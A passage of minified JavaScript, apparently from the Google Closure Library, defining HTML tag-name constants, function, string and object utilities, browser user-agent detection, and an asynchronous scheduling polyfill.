I.a.c("ASIDE");I.a.c.jm=new I.a.c("AUDIO");I.a.c.km=new I.a.c("B");I.a.c.lm=new I.a.c("BASE");I.a.c.mm=new I.a.c("BASEFONT");I.a.c.nm=new I.a.c("BDI");I.a.c.om=new I.a.c("BDO");I.a.c.rm=new I.a.c("BIG");I.a.c.sm=new I.a.c("BLOCKQUOTE");
I.a.c.tm=new I.a.c("BODY");I.a.c.ye=new I.a.c("BR");I.a.c.um=new I.a.c("BUTTON");I.a.c.vm=new I.a.c("CANVAS");I.a.c.wm=new I.a.c("CAPTION");I.a.c.ym=new I.a.c("CENTER");I.a.c.zm=new I.a.c("CITE");I.a.c.Am=new I.a.c("CODE");I.a.c.Bm=new I.a.c("COL");I.a.c.Cm=new I.a.c("COLGROUP");I.a.c.Dm=new I.a.c("COMMAND");I.a.c.Fm=new I.a.c("DATA");I.a.c.Gm=new I.a.c("DATALIST");I.a.c.Hm=new I.a.c("DD");I.a.c.Im=new I.a.c("DEL");I.a.c.Km=new I.a.c("DETAILS");I.a.c.Lm=new I.a.c("DFN");I.a.c.Mm=new I.a.c("DIALOG");
I.a.c.Nm=new I.a.c("DIR");I.a.c.Om=new I.a.c("DIV");I.a.c.Pm=new I.a.c("DL");I.a.c.Sm=new I.a.c("DT");I.a.c.Vm=new I.a.c("EM");I.a.c.Wm=new I.a.c("EMBED");I.a.c.cn=new I.a.c("FIELDSET");I.a.c.dn=new I.a.c("FIGCAPTION");I.a.c.en=new I.a.c("FIGURE");I.a.c.fn=new I.a.c("FONT");I.a.c.gn=new I.a.c("FOOTER");I.a.c.hn=new I.a.c("FORM");I.a.c.jn=new I.a.c("FRAME");I.a.c.kn=new I.a.c("FRAMESET");I.a.c.mn=new I.a.c("H1");I.a.c.nn=new I.a.c("H2");I.a.c.on=new I.a.c("H3");I.a.c.pn=new I.a.c("H4");I.a.c.qn=new I.a.c("H5");
I.a.c.rn=new I.a.c("H6");I.a.c.sn=new I.a.c("HEAD");I.a.c.tn=new I.a.c("HEADER");I.a.c.un=new I.a.c("HGROUP");I.a.c.vn=new I.a.c("HR");I.a.c.wn=new I.a.c("HTML");I.a.c.yn=new I.a.c("I");I.a.c.Bn=new I.a.c("IFRAME");I.a.c.Cn=new I.a.c("IMG");I.a.c.Dn=new I.a.c("INPUT");I.a.c.En=new I.a.c("INS");I.a.c.Jn=new I.a.c("ISINDEX");I.a.c.Mn=new I.a.c("KBD");I.a.c.Nn=new I.a.c("KEYGEN");I.a.c.On=new I.a.c("LABEL");I.a.c.Qn=new I.a.c("LEGEND");I.a.c.Rn=new I.a.c("LI");I.a.c.Sn=new I.a.c("LINK");I.a.c.Wn=new I.a.c("MAIN");
I.a.c.Xn=new I.a.c("MAP");I.a.c.Yn=new I.a.c("MARK");I.a.c.Zn=new I.a.c("MATH");I.a.c.$n=new I.a.c("MENU");I.a.c.ao=new I.a.c("MENUITEM");I.a.c.bo=new I.a.c("META");I.a.c.co=new I.a.c("METER");I.a.c.fo=new I.a.c("NAV");I.a.c.ho=new I.a.c("NOFRAMES");I.a.c.io=new I.a.c("NOSCRIPT");I.a.c.lo=new I.a.c("OBJECT");I.a.c.mo=new I.a.c("OL");I.a.c.no=new I.a.c("OPTGROUP");I.a.c.oo=new I.a.c("OPTION");I.a.c.po=new I.a.c("OUTPUT");I.a.c.qo=new I.a.c("P");I.a.c.ro=new I.a.c("PARAM");I.a.c.so=new I.a.c("PICTURE");
I.a.c.uo=new I.a.c("PRE");I.a.c.wo=new I.a.c("PROGRESS");I.a.c.Q=new I.a.c("Q");I.a.c.xo=new I.a.c("RP");I.a.c.yo=new I.a.c("RT");I.a.c.zo=new I.a.c("RTC");I.a.c.Ao=new I.a.c("RUBY");I.a.c.Co=new I.a.c("S");I.a.c.Fo=new I.a.c("SAMP");I.a.c.Go=new I.a.c(k);I.a.c.Ho=new I.a.c("SECTION");I.a.c.Io=new I.a.c("SELECT");I.a.c.Ko=new I.a.c("SMALL");I.a.c.Lo=new I.a.c("SOURCE");I.a.c.Mo=new I.a.c("SPAN");I.a.c.No=new I.a.c("STRIKE");I.a.c.Oo=new I.a.c("STRONG");I.a.c.Po=new I.a.c("STYLE");I.a.c.Qo=new I.a.c("SUB");
I.a.c.Ro=new I.a.c("SUMMARY");I.a.c.So=new I.a.c("SUP");I.a.c.To=new I.a.c("SVG");I.a.c.Uo=new I.a.c("TABLE");I.a.c.Vo=new I.a.c("TBODY");I.a.c.Wo=new I.a.c("TD");I.a.c.Xo=new I.a.c("TEMPLATE");I.a.c.Yo=new I.a.c("TEXTAREA");I.a.c.Zo=new I.a.c("TFOOT");I.a.c.$o=new I.a.c("TH");I.a.c.ap=new I.a.c("THEAD");I.a.c.bp=new I.a.c("TIME");I.a.c.cp=new I.a.c("TITLE");I.a.c.ep=new I.a.c("TR");I.a.c.fp=new I.a.c("TRACK");I.a.c.jp=new I.a.c("TT");I.a.c.lp=new I.a.c("U");I.a.c.mp=new I.a.c("UL");I.a.c.np=new I.a.c("VAR");
I.a.c.op=new I.a.c("VIDEO");I.a.c.pp=new I.a.c("WBR");I.N={};I.N.dj=function(b){return function(){return b}};I.N.bn=E(!1);I.N.ip=E(!0);I.N.ko=E(null);I.N.dk=B();I.N.error=function(b){return function(){throw Error(b);}};I.N.ia=function(b){return function(){throw b;}};I.N.lock=function(b,c){c=c||0;return function(){return b.apply(this,Array.prototype.slice.call(arguments,0,c))}};I.N.Rs=function(b){return function(){return arguments[b]}};
I.N.Xs=function(b,c){var d=Array.prototype.slice.call(arguments,1);return function(){var c=Array.prototype.slice.call(arguments);c.push.apply(c,d);return b.apply(this,c)}};I.N.Au=function(b,c){return I.N.ol(b,I.N.dj(c))};I.N.Qq=function(b,c){return function(d){return c?b==d:b===d}};I.N.oq=function(b,c){var d=arguments,e=d.length;return function(){var b;e&&(b=d[e-1].apply(this,arguments));for(var c=e-2;0<=c;c--)b=d[c].call(this,b);return b}};
I.N.ol=function(b){var c=arguments,d=c.length;return function(){for(var b,f=0;f<d;f++)b=c[f].apply(this,arguments);return b}};I.N.and=function(b){var c=arguments,d=c.length;return function(){for(var b=0;b<d;b++)if(!c[b].apply(this,arguments))return!1;return!0}};I.N.or=function(b){var c=arguments,d=c.length;return function(){for(var b=0;b<d;b++)if(c[b].apply(this,arguments))return!0;return!1}};I.N.Qs=function(b){return function(){return!b.apply(this,arguments)}};
I.N.create=function(b,c){function d(){}d.prototype=b.prototype;var e=new d;b.apply(e,Array.prototype.slice.call(arguments,1));return e};I.N.Gh=!0;I.N.Yi=function(b){var c=!1,d;return function(){if(!I.N.Gh)return b();c||(d=b(),c=!0);return d}};I.N.once=function(b){var c=b;return function(){if(c){var b=c;c=null;b()}}};I.N.Eq=function(b,c,d){var e=0;return function(f){I.global.clearTimeout(e);var g=arguments;e=I.global.setTimeout(function(){b.apply(d,g)},c)}};
I.N.iu=function(b,c,d){function e(){g=I.global.setTimeout(f,c);b.apply(d,l)}function f(){g=0;h&&(h=!1,e())}var g=0,h=!1,l=[];return function(b){l=arguments;g?h=!0:e()}};I.N.bt=function(b,c,d){function e(){f=0}var f=0;return function(g){f||(f=I.global.setTimeout(e,c),b.apply(d,arguments))}};I.f={};I.f.u={};I.f.u.startsWith=function(b,c){return 0==b.lastIndexOf(c,0)};I.f.u.endsWith=function(b,c){var d=b.length-c.length;return 0<=d&&b.indexOf(c,d)==d};I.f.u.Fb=function(b,c){return 0==I.f.u.ic(c,b.substr(0,c.length))};I.f.u.gf=function(b,c){return 0==I.f.u.ic(c,b.substr(b.length-c.length,c.length))};I.f.u.hf=function(b,c){return b.toLowerCase()==c.toLowerCase()};I.f.u.Tb=function(b){return/^[\s\xa0]*$/.test(b)};I.f.u.trim=I.ed&&String.prototype.trim?function(b){return b.trim()}:function(b){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(b)[1]};
I.f.u.ic=function(b,c){b=String(b).toLowerCase();c=String(c).toLowerCase();return b<c?-1:b==c?0:1};I.f.u.Wb=function(b,c){return b.replace(/(\r\n|\r|\n)/g,c?"<br />":"<br>")};
I.f.u.qa=function(b,c){if(c)b=b.replace(I.f.u.me,"&amp;").replace(I.f.u.Ke,"&lt;").replace(I.f.u.He,"&gt;").replace(I.f.u.Re,"&quot;").replace(I.f.u.Te,"&#39;").replace(I.f.u.Me,"&#0;");else{if(!I.f.u.xh.test(b))return b;-1!=b.indexOf("&")&&(b=b.replace(I.f.u.me,"&amp;"));-1!=b.indexOf("<")&&(b=b.replace(I.f.u.Ke,"&lt;"));-1!=b.indexOf(">")&&(b=b.replace(I.f.u.He,"&gt;"));-1!=b.indexOf('"')&&(b=b.replace(I.f.u.Re,"&quot;"));-1!=b.indexOf("'")&&(b=b.replace(I.f.u.Te,"&#39;"));-1!=b.indexOf("\x00")&&
(b=b.replace(I.f.u.Me,"&#0;"))}return b};I.f.u.me=/&/g;I.f.u.Ke=/</g;I.f.u.He=/>/g;I.f.u.Re=/"/g;I.f.u.Te=/'/g;I.f.u.Me=/\x00/g;I.f.u.xh=/[\x00&<>"']/;I.f.u.sh=function(b){return I.f.u.Wb(b.replace(/  /g," &#160;"),void 0)};I.f.u.contains=function(b,c){return-1!=b.indexOf(c)};I.f.u.jc=function(b,c){return I.f.u.contains(b.toLowerCase(),c.toLowerCase())};
I.f.u.Ya=function(b,c){var d=0;b=I.f.u.trim(String(b)).split(".");c=I.f.u.trim(String(c)).split(".");for(var e=Math.max(b.length,c.length),f=0;0==d&&f<e;f++){var g=b[f]||"",h=c[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(0==g[0].length&&0==h[0].length)break;d=I.f.u.jd(0==g[1].length?0:parseInt(g[1],10),0==h[1].length?0:parseInt(h[1],10))||I.f.u.jd(0==g[2].length,0==h[2].length)||I.f.u.jd(g[2],h[2]);g=g[3];h=h[3]}while(0==d)}return d};
I.f.u.jd=function(b,c){return b<c?-1:b>c?1:0};I.g={};I.g.userAgent={};I.g.userAgent.B={};I.g.userAgent.B.Tf=function(){var b=I.g.userAgent.B.Mj();return b&&(b=b.userAgent)?b:""};I.g.userAgent.B.Mj=function(){return I.global.navigator};I.g.userAgent.B.qh=I.g.userAgent.B.Tf();I.g.userAgent.B.Vt=function(b){I.g.userAgent.B.qh=b||I.g.userAgent.B.Tf()};I.g.userAgent.B.qb=function(){return I.g.userAgent.B.qh};I.g.userAgent.B.M=function(b){return I.f.u.contains(I.g.userAgent.B.qb(),b)};
I.g.userAgent.B.Wd=function(b){return I.f.u.jc(I.g.userAgent.B.qb(),b)};I.g.userAgent.B.xf=function(b){for(var c=/(\w[\w ]+)\/([^\s]+)\s*(?:\((.*?)\))?/g,d=[],e;e=c.exec(b);)d.push([e[1],e[2],e[3]||void 0]);return d};I.object={};I.object.is=function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c};I.object.forEach=function(b,c,d){for(var e in b)c.call(d,b[e],e,b)};I.object.filter=function(b,c,d){var e={},f;for(f in b)c.call(d,b[f],f,b)&&(e[f]=b[f]);return e};I.object.map=function(b,c,d){var e={},f;for(f in b)e[f]=c.call(d,b[f],f,b);return e};I.object.some=function(b,c,d){for(var e in b)if(c.call(d,b[e],e,b))return!0;return!1};I.object.every=function(b,c,d){for(var e in b)if(!c.call(d,b[e],e,b))return!1;return!0};
I.object.qr=function(b){var c=0,d;for(d in b)c++;return c};I.object.nr=function(b){for(var c in b)return c};I.object.pr=function(b){for(var c in b)return b[c]};I.object.contains=function(b,c){return I.object.fj(b,c)};I.object.Er=function(b){var c=[],d=0,e;for(e in b)c[d++]=b[e];return c};I.object.Rf=function(b){var c=[],d=0,e;for(e in b)c[d++]=e;return c};I.object.Dr=function(b,c){var d=I.Pb(c),e=d?c:arguments;for(d=d?0:1;d<e.length;d++){if(null==b)return;b=b[e[d]]}return b};
I.object.ej=function(b,c){return null!==b&&c in b};I.object.fj=function(b,c){for(var d in b)if(b[d]==c)return!0;return!1};I.object.Bj=function(b,c,d){for(var e in b)if(c.call(d,b[e],e,b))return e};I.object.Vq=function(b,c,d){return(c=I.object.Bj(b,c,d))&&b[c]};I.object.Sb=function(b){for(var c in b)return!1;return!0};I.object.clear=function(b){for(var c in b)delete b[c]};I.object.remove=function(b,c){var d;(d=c in b)&&delete b[c];return d};
I.object.add=function(b,c,d){if(null!==b&&c in b)throw Error('The object already contains the key "'+c+'"');I.object.set(b,c,d)};I.object.get=function(b,c,d){return null!==b&&c in b?b[c]:d};I.object.set=function(b,c,d){b[c]=d};I.object.It=function(b,c,d){return c in b?b[c]:b[c]=d};I.object.Xt=function(b,c,d){if(c in b)return b[c];d=d();return b[c]=d};I.object.Kb=function(b,c){for(var d in b)if(!(d in c)||b[d]!==c[d])return!1;for(d in c)if(!(d in b))return!1;return!0};
I.object.clone=function(b){var c={},d;for(d in b)c[d]=b[d];return c};I.object.Jl=function(b){var c=I.da(b);if(c==v||c==n){if(I.Ca(b.clone))return b.clone();c=c==n?[]:{};for(var d in b)c[d]=I.object.Jl(b[d]);return c}return b};I.object.pu=function(b){var c={},d;for(d in b)c[b[d]]=d;return c};I.object.Qe=["constructor",t,"isPrototypeOf",x,A,"toString","valueOf"];
I.object.extend=function(b,c){for(var d,e,f=1;f<arguments.length;f++){e=arguments[f];for(d in e)b[d]=e[d];for(var g=0;g<I.object.Qe.length;g++)d=I.object.Qe[g],Object.prototype.hasOwnProperty.call(e,d)&&(b[d]=e[d])}};I.object.create=function(b){var c=arguments.length;if(1==c&&I.isArray(arguments[0]))return I.object.create.apply(null,arguments[0]);if(c%2)throw Error("Uneven number of arguments");for(var d={},e=0;e<c;e+=2)d[arguments[e]]=arguments[e+1];return d};
I.object.ij=function(b){var c=arguments.length;if(1==c&&I.isArray(arguments[0]))return I.object.ij.apply(null,arguments[0]);for(var d={},e=0;e<c;e++)d[arguments[e]]=!0;return d};I.object.wq=function(b){var c=b;Object.isFrozen&&!Object.isFrozen(b)&&(c=Object.create(b),Object.freeze(c));return c};I.object.ds=function(b){return!!Object.isFrozen&&Object.isFrozen(b)};
I.object.mr=function(b,c,d){if(!b)return[];if(!Object.getOwnPropertyNames||!Object.getPrototypeOf)return I.object.Rf(b);for(var e={};b&&(b!==Object.prototype||c)&&(b!==Function.prototype||d);){for(var f=Object.getOwnPropertyNames(b),g=0;g<f.length;g++)e[f[g]]=!0;b=Object.getPrototypeOf(b)}return I.object.Rf(e)};I.g.userAgent.A={};I.g.userAgent.A.Lg=function(){return I.g.userAgent.B.M("Opera")};I.g.userAgent.A.Qk=function(){return I.g.userAgent.B.M("Trident")||I.g.userAgent.B.M("MSIE")};I.g.userAgent.A.Ud=function(){return I.g.userAgent.B.M("Edge")};I.g.userAgent.A.Vd=function(){return I.g.userAgent.B.M("Firefox")||I.g.userAgent.B.M("FxiOS")};
I.g.userAgent.A.Mg=function(){return I.g.userAgent.B.M("Safari")&&!(I.g.userAgent.A.Sd()||I.g.userAgent.A.Td()||I.g.userAgent.A.Lg()||I.g.userAgent.A.Ud()||I.g.userAgent.A.Vd()||I.g.userAgent.A.Fg()||I.g.userAgent.B.M("Android"))};I.g.userAgent.A.Td=function(){return I.g.userAgent.B.M("Coast")};I.g.userAgent.A.Rk=function(){return(I.g.userAgent.B.M("iPad")||I.g.userAgent.B.M("iPhone"))&&!I.g.userAgent.A.Mg()&&!I.g.userAgent.A.Sd()&&!I.g.userAgent.A.Td()&&!I.g.userAgent.A.Vd()&&I.g.userAgent.B.M("AppleWebKit")};
I.g.userAgent.A.Sd=function(){return(I.g.userAgent.B.M("Chrome")||I.g.userAgent.B.M("CriOS"))&&!I.g.userAgent.A.Ud()};I.g.userAgent.A.Pk=function(){return I.g.userAgent.B.M("Android")&&!(I.g.userAgent.A.tg()||I.g.userAgent.A.ik()||I.g.userAgent.A.Pd()||I.g.userAgent.A.Fg())};I.g.userAgent.A.Pd=I.g.userAgent.A.Lg;I.g.userAgent.A.yc=I.g.userAgent.A.Qk;I.g.userAgent.A.Ra=I.g.userAgent.A.Ud;I.g.userAgent.A.ik=I.g.userAgent.A.Vd;I.g.userAgent.A.ss=I.g.userAgent.A.Mg;I.g.userAgent.A.Xr=I.g.userAgent.A.Td;
I.g.userAgent.A.fs=I.g.userAgent.A.Rk;I.g.userAgent.A.tg=I.g.userAgent.A.Sd;I.g.userAgent.A.Ur=I.g.userAgent.A.Pk;I.g.userAgent.A.Fg=function(){return I.g.userAgent.B.M("Silk")};
I.g.userAgent.A.Nb=function(){function b(b){b=I.j.find(b,e);return d[b]||""}var c=I.g.userAgent.B.qb();if(I.g.userAgent.A.yc())return I.g.userAgent.A.Lj(c);c=I.g.userAgent.B.xf(c);var d={};I.j.forEach(c,function(b){d[b[0]]=b[1]});var e=I.gb(I.object.ej,d);return I.g.userAgent.A.Pd()?b(["Version","Opera"]):I.g.userAgent.A.Ra()?b(["Edge"]):I.g.userAgent.A.tg()?b(["Chrome","CriOS"]):(c=c[2])&&c[1]||""};I.g.userAgent.A.za=function(b){return 0<=I.f.u.Ya(I.g.userAgent.A.Nb(),b)};
I.g.userAgent.A.Lj=function(b){var c=/rv: *([\d\.]*)/.exec(b);if(c&&c[1])return c[1];c="";var d=/MSIE +([\d\.]+)/.exec(b);if(d&&d[1])if(b=/Trident\/(\d.\d)/.exec(b),"7.0"==d[1])if(b&&b[1])switch(b[1]){case "4.0":c="8.0";break;case "5.0":c="9.0";break;case "6.0":c="10.0";break;case "7.0":c="11.0"}else c="7.0";else c=d[1];return c};I.f.Rh=!1;I.f.Wh=!1;I.f.Xe={Le:"\u00a0"};I.f.startsWith=I.f.u.startsWith;I.f.endsWith=I.f.u.endsWith;I.f.Fb=I.f.u.Fb;I.f.gf=I.f.u.gf;I.f.hf=I.f.u.hf;I.f.gu=function(b,c){for(var d=b.split("%s"),e="",f=Array.prototype.slice.call(arguments,1);f.length&&1<d.length;)e+=d.shift()+f.shift();return e+d.join("%s")};I.f.mq=function(b){return b.replace(/[\s\xa0]+/g," ").replace(/^\s+|\s+$/g,"")};I.f.Tb=I.f.u.Tb;I.f.bs=function(b){return 0==b.length};I.f.Sb=I.f.Tb;I.f.hk=function(b){return I.f.Tb(I.f.Nk(b))};
I.f.$r=I.f.hk;I.f.Vr=function(b){return!/[^\t\n\r ]/.test(b)};I.f.Sr=function(b){return!/[^a-zA-Z]/.test(b)};I.f.os=function(b){return!/[^0-9]/.test(b)};I.f.Tr=function(b){return!/[^a-zA-Z0-9]/.test(b)};I.f.us=function(b){return" "==b};I.f.vs=function(b){return 1==b.length&&" "<=b&&"~">=b||"\u0080"<=b&&"\ufffd">=b};I.f.eu=function(b){return b.replace(/(\r\n|\r|\n)+/g," ")};I.f.aj=function(b){return b.replace(/(\r\n|\r|\n)/g,"\n")};I.f.Ps=function(b){return b.replace(/\xa0|\s/g," ")};
I.f.Os=function(b){return b.replace(/\xa0|[ \t]+/g," ")};I.f.lq=function(b){return b.replace(/[\t\r\n ]+/g," ").replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,"")};I.f.trim=I.f.u.trim;I.f.trimLeft=function(b){return b.replace(/^[\s\xa0]+/,"")};I.f.trimRight=function(b){return b.replace(/[\s\xa0]+$/,"")};I.f.ic=I.f.u.ic;
I.f.Qg=function(b,c,d){if(b==c)return 0;if(!b)return-1;if(!c)return 1;for(var e=b.toLowerCase().match(d),f=c.toLowerCase().match(d),g=Math.min(e.length,f.length),h=0;h<g;h++){d=e[h];var l=f[h];if(d!=l)return b=parseInt(d,10),!isNaN(b)&&(c=parseInt(l,10),!isNaN(c)&&b-c)?b-c:d<l?-1:1}return e.length!=f.length?e.length-f.length:b<c?-1:1};I.f.Qr=function(b,c){return I.f.Qg(b,c,/\d+|\D+/g)};I.f.Cj=function(b,c){return I.f.Qg(b,c,/\d+|\.\d+|\D+/g)};I.f.Ss=I.f.Cj;I.f.wu=function(b){return encodeURIComponent(String(b))};
I.f.vu=function(b){return decodeURIComponent(b.replace(/\+/g," "))};I.f.Wb=I.f.u.Wb;I.f.qa=function(b,c){b=I.f.u.qa(b,c);I.f.Rh&&(b=b.replace(I.f.Vh,"&#101;"));return b};I.f.Vh=/e/g;I.f.oh=function(b){return I.f.contains(b,"&")?!I.f.Wh&&"document"in I.global?I.f.ph(b):I.f.Hl(b):b};I.f.su=function(b,c){return I.f.contains(b,"&")?I.f.ph(b,c):b};
I.f.ph=function(b,c){var d={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"'};var e=c?c.createElement("div"):I.global.document.createElement("div");return b.replace(I.f.$h,function(b,c){var f=d[b];if(f)return f;"#"==c.charAt(0)&&(c=Number("0"+c.substr(1)),isNaN(c)||(f=String.fromCharCode(c)));f||(e.innerHTML=b+" ",f=e.firstChild.nodeValue.slice(0,-1));return d[b]=f})};
I.f.Hl=function(b){return b.replace(/&([^;]+);/g,function(b,d){switch(d){case "amp":return"&";case "lt":return"<";case "gt":return">";case "quot":return'"';default:return"#"!=d.charAt(0)||(d=Number("0"+d.substr(1)),isNaN(d))?b:String.fromCharCode(d)}})};I.f.$h=/&([^;\s<&]+);?/g;I.f.sh=function(b){return I.f.Wb(b.replace(/  /g," &#160;"),void 0)};I.f.Ys=function(b){return b.replace(/(^|[\n ]) /g,"$1"+I.f.Xe.Le)};
I.f.fu=function(b,c){for(var d=c.length,e=0;e<d;e++){var f=1==d?c:c.charAt(e);if(b.charAt(0)==f&&b.charAt(b.length-1)==f)return b.substring(1,b.length-1)}return b};I.f.truncate=function(b,c,d){d&&(b=I.f.oh(b));b.length>c&&(b=b.substring(0,c-3)+"...");d&&(b=I.f.qa(b));return b};I.f.qu=function(b,c,d,e){d&&(b=I.f.oh(b));e&&b.length>c?(e>c&&(e=c),b=b.substring(0,c-e)+"..."+b.substring(b.length-e)):b.length>c&&(e=Math.floor(c/2),b=b.substring(0,e+c%2)+"..."+b.substring(b.length-e));d&&(b=I.f.qa(b));return b};
I.f.fe={"\x00":"\\0","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\x0B":"\\x0B",'"':'\\"',"\\":"\\\\","<":"<"};I.f.zc={"'":"\\'"};I.f.quote=function(b){b=String(b);for(var c=['"'],d=0;d<b.length;d++){var e=b.charAt(d),f=e.charCodeAt(0);c[d+1]=I.f.fe[e]||(31<f&&127>f?e:I.f.vf(e))}c.push('"');return c.join("")};I.f.Rq=function(b){for(var c=[],d=0;d<b.length;d++)c[d]=I.f.vf(b.charAt(d));return c.join("")};
I.f.vf=function(b){if(b in I.f.zc)return I.f.zc[b];if(b in I.f.fe)return I.f.zc[b]=I.f.fe[b];var c=b.charCodeAt(0);if(31<c&&127>c)var d=b;else{if(256>c){if(d="\\x",16>c||256<c)d+="0"}else d="\\u",4096>c&&(d+="0");d+=c.toString(16).toUpperCase()}return I.f.zc[b]=d};I.f.contains=I.f.u.contains;I.f.jc=I.f.u.jc;I.f.tq=function(b,c){return b&&c?b.split(c).length-1:0};I.f.xb=B();I.f.remove=function(b,c){return b.replace(c,"")};I.f.dt=function(b,c){c=new RegExp(I.f.Yd(c),"g");return b.replace(c,"")};
I.f.jt=function(b,c,d){c=new RegExp(I.f.Yd(c),"g");return b.replace(c,d.replace(/\$/g,"$$$$"))};I.f.Yd=function(b){return String(b).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};I.f.repeat=String.prototype.repeat?function(b,c){return b.repeat(c)}:function(b,c){return Array(c+1).join(b)};I.f.Vs=function(b,c,d){b=I.X(d)?b.toFixed(d):String(b);d=b.indexOf(".");-1==d&&(d=b.length);return I.f.repeat("0",Math.max(0,c-d))+b};I.f.Nk=function(b){return null==b?"":String(b)};
I.f.cq=function(b){return Array.prototype.join.call(arguments,"")};I.f.Br=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^I.now()).toString(36)};I.f.Ya=I.f.u.Ya;I.f.Kr=function(b){for(var c=0,d=0;d<b.length;++d)c=31*c+b.charCodeAt(d)>>>0;return c};I.f.Il=2147483648*Math.random()|0;I.f.Cq=function(){return"goog_"+I.f.Il++};I.f.ku=function(b){var c=Number(b);return 0==c&&I.f.Tb(b)?NaN:c};I.f.gs=function(b){return/^[a-z]+([A-Z][a-z]*)*$/.test(b)};
I.f.ws=function(b){return/^([A-Z][a-z]*)+$/.test(b)};I.f.ju=function(b){return String(b).replace(/\-([a-z])/g,function(b,d){return d.toUpperCase()})};I.f.mu=function(b){return String(b).replace(/([A-Z])/g,"-$1").toLowerCase()};I.f.nu=function(b,c){c=I.O(c)?I.f.Yd(c):"\\s";return b.replace(new RegExp("(^"+(c?"|["+c+"]+":"")+")([a-z])","g"),function(b,c,f){return c+f.toUpperCase()})};I.f.gq=function(b){return String(b.charAt(0)).toUpperCase()+String(b.substr(1)).toLowerCase()};
I.f.parseInt=function(b){isFinite(b)&&(b=String(b));return I.O(b)?/^\s*-?0x/i.test(b)?parseInt(b,16):parseInt(b,10):NaN};I.f.$t=function(b,c,d){b=b.split(c);for(var e=[];0<d&&b.length;)e.push(b.shift()),d--;b.length&&e.push(b.join(c));return e};I.f.zs=function(b,c){if(c)typeof c==y&&(c=[c]);else return b;for(var d=-1,e=0;e<c.length;e++)if(""!=c[e]){var f=b.lastIndexOf(c[e]);f>d&&(d=f)}return-1==d?b:b.slice(d+1)};
I.f.Lq=function(b,c){var d=[],e=[];if(b==c)return 0;if(!b.length||!c.length)return Math.max(b.length,c.length);for(var f=0;f<c.length+1;f++)d[f]=f;for(f=0;f<b.length;f++){e[0]=f+1;for(var g=0;g<c.length;g++)e[g+1]=Math.min(e[g]+1,d[g+1]+1,d[g]+Number(b[f]!=c[g]));for(g=0;g<d.length;g++)d[g]=e[g]}return e[c.length]};I.g.userAgent.W={};I.g.userAgent.W.tk=function(){return I.g.userAgent.B.M("Presto")};I.g.userAgent.W.wk=function(){return I.g.userAgent.B.M("Trident")||I.g.userAgent.B.M("MSIE")};I.g.userAgent.W.Ra=function(){return I.g.userAgent.B.M("Edge")};I.g.userAgent.W.Hg=function(){return I.g.userAgent.B.Wd("WebKit")&&!I.g.userAgent.W.Ra()};I.g.userAgent.W.jk=function(){return I.g.userAgent.B.M("Gecko")&&!I.g.userAgent.W.Hg()&&!I.g.userAgent.W.wk()&&!I.g.userAgent.W.Ra()};
I.g.userAgent.W.Nb=function(){var b=I.g.userAgent.B.qb();if(b){b=I.g.userAgent.B.xf(b);var c=I.g.userAgent.W.Jj(b);if(c)return"Gecko"==c[0]?I.g.userAgent.W.Uj(b):c[1];b=b[0];var d;if(b&&(d=b[2])&&(d=/Trident\/([^\s;]+)/.exec(d)))return d[1]}return""};I.g.userAgent.W.Jj=function(b){if(!I.g.userAgent.W.Ra())return b[1];for(var c=0;c<b.length;c++){var d=b[c];if("Edge"==d[0])return d}};I.g.userAgent.W.za=function(b){return 0<=I.f.Ya(I.g.userAgent.W.Nb(),b)};
I.g.userAgent.W.Uj=function(b){return(b=I.j.find(b,function(b){return"Firefox"==b[0]}))&&b[1]||""};I.async.jh=function(b){I.global.setTimeout(function(){throw b;},0)};I.async.sa=function(b,c,d){var e=b;c&&(e=I.bind(b,c));e=I.async.sa.th(e);I.Ca(I.global.setImmediate)&&(d||I.async.sa.Nl())?I.global.setImmediate(e):(I.async.sa.$g||(I.async.sa.$g=I.async.sa.Qj()),I.async.sa.$g(e))};I.async.sa.Nl=function(){return I.global.Window&&I.global.Window.prototype&&!I.g.userAgent.A.Ra()&&I.global.Window.prototype.setImmediate==I.global.setImmediate?!1:!0};
I.async.sa.Qj=function(){var b=I.global.MessageChannel;"undefined"===typeof b&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!I.g.userAgent.W.tk()&&(b=function(){var b=document.createElement("IFRAME");b.style.display="none";b.src="";document.documentElement.appendChild(b);var c=b.contentWindow;b=c.document;b.open();b.write("");b.close();var d="callImmediate"+Math.random(),e="file:"==c.location.protocol?"*":c.location.protocol+"//"+c.location.host;b=I.bind(function(b){if(("*"==
e||b.origin==e)&&b.data==d)this.port1.onmessage()},this);c.addEventListener("message",b,!1);this.port1={};this.port2={postMessage:function(){c.postMessage(d,e)}}});if("undefined"!==typeof b&&!I.g.userAgent.A.yc()){var c=new b,d={},e=d;c.port1.onmessage=function(){if(I.X(d.next)){d=d.next;var b=d.jf;d.jf=null;b()}};return function(b){e.next={jf:b};e=e.next;c.port2.postMessage(0)}}return"undefined"!==typeof document&&"onreadystatechange"in document.createElement(k)?function(b){var c=document.createElement(k);
c.onreadystatechange=function(){c.onreadystatechange=null;c.parentNode.removeChild(c);c=null;b();b=null};document.documentElement.appendChild(c)}:function(b){I.global.setTimeout(b,0)}};I.async.sa.th=I.N.dk;I.debug.ba.register(function(b){I.async.sa.th=b});I.async.Ha=function(){this.Uc=this.zb=null};I.async.Ha.Zc=100;I.async.Ha.Mb=new I.async.ac(function(){return new I.async.fd},function(b){b.reset()},I.async.Ha.Zc);I.async.Ha.prototype.add=function(b,c){var d=I.async.Ha.Mb.get();d.set(b,c);this.Uc?this.Uc.next=d:this.zb=d;this.Uc=d};I.async.Ha.prototype.remove=function(){var b=null;this.zb&&(b=this.zb,this.zb=this.zb.next,this.zb||(this.Uc=null),b.next=null);return b};I.async.fd=function(){this.next=this.scope=this.td=null};
